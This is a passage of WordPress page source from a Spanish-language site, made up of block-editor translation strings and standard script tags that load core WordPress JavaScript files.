arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte a trav\u00e9s de los bloques"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Wide":["Ancho"],"Layout":["Disposici\u00f3n"],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Margin":["Margen"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Cambiar la justificaci\u00f3n de los elementos"],"Editor canvas":["Lienzo del editor"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Transform to variation":["Transformar a la variaci\u00f3n"],"More":["M\u00e1s"],"Drag":["Arrastrar"],"Toggle full height":["Cambiar a altura completa"],"Font style":["Estilo de la fuente"],"Font weight":["Peso de la fuente"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Decoration":["Decoraci\u00f3n"],"Add an anchor":["A\u00f1adir un ancla"],"Captions":["Leyendas"],"Appearance":["Apariencia"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"Search for patterns":["Buscar patrones"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Rotate":["Rotar"],"Zoom":["Zoom"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"10:16":["10:16"],"Portrait":["Vertical"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"16:10":["16:10"],"Landscape":["Horizontal"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Mobile":["M\u00f3vil"],"Tablet":["Tableta"],"Desktop":["Escritorio"],"Current media URL:":["URL del medio actual:"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Block variations":["Variaciones del bloque"],"Block navigation structure":["Estructura de navegaci\u00f3n de los bloques"],"Block %1$d of %2$d, Level %3$d":["Bloque %1$d de %2$d, nivel %3$d"],"Move to":["Mover a"],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["Se ha movido \u00ab%s\u00bb al portapapeles."],"Copied \"%s\" to clipboard.":["Se ha copiado \u00ab%s\u00bb al portapapeles."],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Patterns":["Patrones"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utiliza las teclas de tabulador y flechas para elegir una nueva ubicaci\u00f3n para el bloque. Utiliza las teclas de flecha izquierda y derecha para moverte entre los niveles anidados. Una vez selecciones la ubicaci\u00f3n pulsa Intro o espacio para mover el bloque."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Actualmente est\u00e1s en el modo de navegaci\u00f3n. Navega por los bloques usando la tecla de tabulaci\u00f3n y las teclas de flechas. Utiliza las teclas de flechas izquierda y derecha para moverte entre los siguientes niveles inferiores. Para salir del modo de navegaci\u00f3n y editar el bloque seleccionado pulsa Enter."],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"Open Colors Selector":["Abrir el selector de color"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Padding":["Relleno"],"Typography":["Tipograf\u00eda"],"Line height":["Altura de la l\u00ednea"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterna entre usar el mismo valor en todos los tama\u00f1os de pantalla o usar un \u00fanico valor por tama\u00f1o de pantalla."],"Use the same %s on all screensizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Open Media Library":["Abrir la biblioteca de medios"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Currently selected":["Seleccionado actualmente"],"Search or type url":["Busca o escribe la URL"],"Press ENTER to add this link":["Pulsa ENTER para a\u00f1adir este enlace"],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Select a variation to start with.":["Elige una variaci\u00f3n con la que empezar."],"Choose variation":["Elegir variaci\u00f3n"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"%s block added":["Bloque %s a\u00f1adido"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Actualmente est\u00e1s en el modo de edici\u00f3n. Para volver al modo de navegaci\u00f3n, pulsa \u00abEscape\u00bb."],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"Block breadcrumb":["Bloque de migas de pan"],"Gradient":["Degradado"],"Solid":["S\u00f3lido"],"No Preview Available.":["Vista previa no disponible."],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"Move right":["Mover a la derecha"],"Move left":["Mover a la izquierda"],"Fill":["Rellenar"],"Link rel":["\u00abrel\u00bb del enlace"],"Border radius":["Radio del borde"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abanclaje\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"Default Style":["Estilo por defecto"],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de video, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Sube un archivo de audio, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload a media file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente."],"Add a block":["A\u00f1ade un bloque"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Vivid purple":["Morado vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"%s: Change block type or style":["%s: Cambiar el tipo o estilo del bloque"],"block style\u0004Default":["Por defecto"],"Attempt Block Recovery":["Intentar la recuperaci\u00f3n de bloque"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permiso para subir medios."],"Block tools":["Herramientas del bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Heading":["Encabezado"],"Heading %d":["Encabezado %d"],"Heading settings":["Ajustes del encabezado"],"Button":["Bot\u00f3n"],"Document":["Documento"],"%d block":["%d bloque","%d bloques"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Options":["Opciones"],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Small":["Peque\u00f1o"],"Cyan bluish gray":["Gris azulado cian"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"HTML anchor":["Anclaje HTML"],"Link settings":["Ajustes de enlaces"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Paste or type URL":["Pega o escribe la URL"],"blocks\u0004Most used":["M\u00e1s utilizados"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Intenta usar un color de fondo m\u00e1s luminoso y\/o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Intenta usar un color de fondo m\u00e1s oscuro y\/o un %s m\u00e1s luminoso."],"Transform to":["Transformar a"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Duplicate":["Duplicar"],"More options":["M\u00e1s opciones"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Block: %s":["Bloque: %s"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"imperative verb\u0004Resolve":["Solucionar"],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"No block selected.":["Ning\u00fan bloque seleccionado."],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Reset":["Restablecer"],"font size name\u0004Normal":["Normal"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Blocks":["Bloques"],"%s item":["%s elemento","%s elementos"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Enlace seleccionado."],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"%1$s %2$s":["%1$s %2$s"],"Color":["Color"],"No image selected":["No hay im\u00e1genes seleccionadas"],"List View":["Vista de lista"],"Link CSS Class":["Clase CSS del enlace"],"Back":["Volver"],"Auto":["Autom\u00e1tico"],"Tools":["Herramientas"],"Replace":["Reemplazar"],"Align left":["Alineaci\u00f3n izquierda"],"Align center":["Alineaci\u00f3n centrada"],"Align right":["Alineaci\u00f3n derecha"],"Move up":["Subir"],"Move down":["Bajar"],"Not set":["No establecido"],"Insert from URL":["Insertar desde una URL"],"Video":["Video"],"Audio":["Audio"],"Columns":["Columnas"],"Large":["Grande"],"Media Library":["Biblioteca de medios"],"Media File":["Archivo de medios"],"Attachment Page":["P\u00e1gina de adjuntos"],"Clear selection.":["Vaciar la selecci\u00f3n."],"text color":["color del texto"],"Mixed":["Mixto"],"Upload":["Subir"],"Styles":["Estilos"],"Link":["Enlace"],"Square":["Cuadrado"],"User":["Usuario"],"Custom":["Personalizado"],"Image":["Imagen"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina siguiente"],"Remove link":["Eliminar el enlace"],"Insert link":["Insertar un enlace"],"Source":["Fuente"],"Background":["Fondo"],"Align":["Alineaci\u00f3n"],"Type":["Tipo"],"Bottom":["Abajo"],"Top":["Arriba"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Copy":["Copiar"],"Unlink":["Quitar el enlace"],"Align text":["Alinear texto"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Font family":["Familia de la fuente"],"Font size":["Tama\u00f1o de la fuente"],"Insert":["Insertar"],"Untitled":["Sin t\u00edtulo"],"Text":["Texto"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"No results found.":["No se han encontrado resultados."],"All":["Todo"],"Default":["Por defecto"],"Height":["Altura"],"Settings":["Ajustes"],"Edit link":["Editar el enlace"],"Width":["Anchura"],"White":["Blanco"],"Black":["Negro"],"Select":["Seleccionar"],"Close":["Cerrar"],"Search":["Buscar"],"Media":["Medios"],"Full Size":["Tama\u00f1o completo"],"Medium":["Medio"],"Right":["Derecha"],"Left":["Izquierda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Contenido"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Vista previa"],"Submit":["Enviar"],"Done":["Hecho"],"None":["Ninguna"],"Advanced":["Avanzado"],"Save":["Guardar"],"Delete":["Borrar"],"Publish":["Publicar"],"Apply":["Aplicar"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/block-editor.min.js?ver=868d782fcb169133c92b" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Global Styles":["Estilos globales"],"Widget types":["Tipos de widgets"],"Menu Item":["Elemento del men\u00fa"],"Comment":["Comentario"],"Widget areas":["\u00c1reas de widgets"],"Site":["Sitio"],"Post Type":["Tipo de entrada"],"Taxonomy":["Taxonom\u00eda"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Menu":["Men\u00fa"],"User":["Usuario"],"Base":["Base"],"Widgets":["Widgets"],"Site Title":["T\u00edtulo del sitio"],"Themes":["Temas"],"(no title)":["(sin t\u00edtulo)"],"Media":["Medios"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/core-data.min.js?ver=ff4b03fefe97d027b7fd" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"%s: Sorry, you are not allowed to upload this file type.":["%s: Lo siento, no tienes permisos para subir este tipo de archivo."],"Select or Upload Media":["Selecciona o sube medios"],"Error while uploading file %s to the media library.":["Error al subir el archivo %s a la biblioteca de medios."],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/media-utils.min.js?ver=1cf582d3c080c8694c8c" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Editing the pattern will update it anywhere it is used.":["Al editar el patr\u00f3n se actualizar\u00e1 en cualquier parte en la que est\u00e9 en uso."],"Synced":["Sincronizado"],"My pattern":["Mi patr\u00f3n"],"Create pattern":["Crear patr\u00f3n"],"Manage patterns":["Gestionar patrones"],"Detach pattern":["Separar patr\u00f3n"],"Detach patterns":["Separar patrones"],"Create":["Crear"],"Cancel":["Cancelar"],"Name":["Nombre"],"Categories":["Categor\u00edas"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/patterns.min.js?ver=ee72aaa0806b06909b48" id="wp-patterns-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Block rendered as empty.":["Bloque procesado como vac\u00edo."],"Error loading block: %s":["Error al cargar el bloque: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/server-side-render.min.js?ver=04ce502cc4eef9b49ce7" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/viewport.min.js?ver=e555fda1d93ecf1fb1e0" id="wp-viewport-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769566001","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/utils.min.js?ver=6.5.7" id="utils-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-admin/js/editor.min.js?ver=6.5.7" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
/* ]]> */
</script>
<script type="text/javascript" id="wp-block-library-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Word count type. Do not translate!\u0004words":["words"],"Parent":["Superior"],"Footnote":["Notas al pie de p\u00e1gina"],"Footnotes found in blocks within this document will be displayed here.":["Las notas al pie de p\u00e1gina encontradas en bloques dentro de este documento se mostrar\u00e1n aqu\u00ed."],"Footnotes":["Notas al pie de p\u00e1gina"],"Toggle off to hide the label text, e.g. \"Next Page\".":["Cerrar para ocultar el texto de la etiqueta, p.ej. \u00abP\u00e1gina siguiente\u00bb."],"Show label text":["Mostrar texto de la etiqueta"],"<a>Add new post<\/a>":["<a>A\u00f1adir nueva entrada<\/a>"],"%d minute":["%d minuto","%d minutos"],"No excerpt found":["No se ha encontrado ning\u00fan extracto"],"Excerpt text":["Texto del extracto"],"The content is currently protected and does not have the available excerpt.":["El contenido est\u00e1 actualmente protegido y no tiene disponible el extracto."],"This block will display the excerpt.":["Este bloque mostrar\u00e1 el extracto."],"Display a post's last updated date.":["Mostrar la fecha de la \u00faltima actualizaci\u00f3n de una entrada."],"Only shows if the post has been modified":["Solo se muestra si se ha modificado la entrada"],"Post Modified Date":["Fecha de modificaci\u00f3n de la entrada"],"The relationship of the linked URL as space-separated link types.":["La relaci\u00f3n de la URL enlazada como tipos de enlaces, separados por espacios."],"Rel attribute":["Atributo rel"],"Additional information to help clarify the purpose of the link.":["Informaci\u00f3n adicional para ayudar a aclarar el prop\u00f3sito del enlace."],"This navigation menu is empty.":["Este men\u00fa de navegaci\u00f3n est\u00e1 vac\u00edo."],"Choose or create a Navigation menu":["Elige o crea un men\u00fa de navegaci\u00f3n"],"Lowercase Roman numerals":["N\u00fameros romanos en min\u00fasculas"],"Uppercase Roman numerals":["N\u00fameros romanos en may\u00fasculas"],"Lowercase letters":["Letras min\u00fasculas"],"Uppercase letters":["Letras may\u00fasculas"],"Numbers":["N\u00fameros"],"Numbering style":["Estilo de numeraci\u00f3n"],"Post meta":["Metadatos de la entrada"],"Max number of words":["M\u00e1ximo de palabras"],"Image is contained without distortion.":["La imagen se ajusta sin distorsionarse."],"Image covers the space evenly.":["La imagen cubre el espacio de manera uniforme."],"Arrange blocks in a grid.":["Ordena los bloques en una cuadr\u00edcula."],"Select the size of the source images.":["Selecciona el tama\u00f1o de las im\u00e1genes originales."],"https:\/\/wordpress.org\/documentation\/article\/embeds\/":["https:\/\/wordpress.org\/documentation\/article\/embeds\/"],"Write summary\u2026":["Escribe un resumen\u2026"],"Write summary":["Escribir resumen"],"Open by default":["Abierto por defecto"],"Type \/ to add a hidden block":["Teclea \/ para a\u00f1adir un bloque oculto"],"Add an image or video with a text overlay.":["A\u00f1ade una imagen o v\u00eddeo con un texto superpuesto."],"Leave empty if decorative.":["D\u00e9jalo vac\u00edo si es decorativo."],"Reply to A WordPress Commenter":["Responde a un comentarista de WordPress"],"Commenter Avatar":["Avatar del comentarista"],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Scale option for dimensions control\u0004Contain":["Contiene"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Resolution":["Resoluci\u00f3n"],"Grid":["Cuadr\u00edcula"],"Import widget area":["Importar \u00e1rea de widgets"],"Unable to import the following widgets: %s.":["No ha sido posible importar los siguientes widgets: %s."],"Widget area: %s":["\u00c1rea de widgets: %s"],"Select widget area":["Seleccionar \u00e1rea de widgets"],"Arrow option for Next\/Previous link\u0004Chevron":["Gal\u00f3n"],"Arrow option for Next\/Previous link\u0004Arrow":["Flecha"],"Arrow option for Next\/Previous link\u0004None":["Ninguno"],"A decorative arrow for the next and previous link.":["Una flecha decorativa para el enlace de siguiente y anterior."],"Link author name to author page":["Enlazar nombre de autor a la p\u00e1gina de autor"],"Not available for aligned text.":["No est\u00e1 disponible para el texto alineado."],"Choose a page to show only its subpages.":["Elige una p\u00e1gina para mostrar solo sus subp\u00e1ginas."],"Edit this menu":["Editar este men\u00fa"],"Page List: \"%s\" page has no children.":["Lista de p\u00e1ginas: La p\u00e1gina \u00ab%s\u00bb no tiene hijas."],"You have not yet created any menus. Displaying a list of your Pages":["Todav\u00eda no has creado ning\u00fan men\u00fa. Se muestra una lista de tus p\u00e1ginas"],"Untitled menu":["Men\u00fa sin t\u00edtulo"],"Structure for navigation menu: %s":["Estructura del men\u00fa de navegaci\u00f3n: %s"],"(no title %s)":["(sin t\u00edtulo %s)"],"Group blocks together. Select a layout:":["Agrupa bloques juntos. Selecciona una estructura:"],"Classic Editor":["Editor cl\u00e1sico"],"Remove caption":["Eliminar leyenda"],"Add submenu link":["A\u00f1adir enlace al submen\u00fa"],"Replace <BlockTitle \/>":["Reemplazar <BlockTitle \/>"],"Search for replacements":["Buscar reemplazos"],"Start adding Heading blocks to create a table of contents. Headings with HTML anchors will be linked here.":["Empieza a\u00f1adiendo bloques de encabezado para crear una tabla de contenidos. Aqu\u00ed se enlazar\u00e1n los encabezados con anclajes HTML."],"Toggle to only include headings from the current page (if the post is paginated).":["Cambia para incluir solo encabezados de la p\u00e1gina actual (si la p\u00e1gina est\u00e1 paginada)."],"Only including headings from the current page (if the post is paginated).":["Solo incluye encabezados de la p\u00e1gina actual (si la entrada est\u00e1 paginada)."],"Only include current page":["Solo incluir la p\u00e1gina actual"],"Convert to static list":["Convertir a lista est\u00e1tica"],"Quote citation":["Cita"],"Display the search results title based on the queried object.":["Muestra el t\u00edtulo de los resultados de b\u00fasqueda basado en el objeto solicitado."],"Search Results Title":["T\u00edtulo de los resultados de b\u00fasqueda"],"Search results for: \u201csearch term\u201d":["Resultados de la b\u00fasqueda de: \u00abt\u00e9rmino de b\u00fasqueda\u00bb"],"Show search term in title":["Mostrar el t\u00e9rmino buscado en el t\u00edtulo"],"Archive type: Name":["Tipo de archivo: Nombre"],"Show archive type in title":["Mostrar el tipo de archivo en el t\u00edtulo"],"Taxonomies":["Taxonom\u00edas"],"Parents":["Principales"],"Suffix":["Sufijo"],"Prefix":["Prefijo"],"Display last modified date":["Mostrar la fecha de la \u00faltima modificaci\u00f3n"],"Post Comments Link block: post not found.":["Bloque de enlace a los comentarios de la entrada: no se ha encontrado ninguna 